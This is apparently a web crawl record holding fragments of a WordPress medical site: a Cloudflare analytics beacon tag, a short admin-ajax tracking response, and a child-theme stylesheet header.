<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c2cd04d47a54c05a5db97461b071cf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emagemedical.com/wp-admin/admin-ajax.php
body_size: -128
content:
Footprint Set: ref:  landing: https://www.emagemedical.com/testimonial/michelle-west/

--- FILE ---
content_type: text/css
request_url: https://www.emagemedical.com/wp-content/themes/total-child-theme/style.css?ver=6.3
body_size: -507
content:
/*
Theme Name: Total Child
Theme URI: http://totalwptheme.com
Description: Total WordPress theme example child theme.
Author: AJ Clarke
Author URI: http://totalwptheme.com
Template: Total
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */
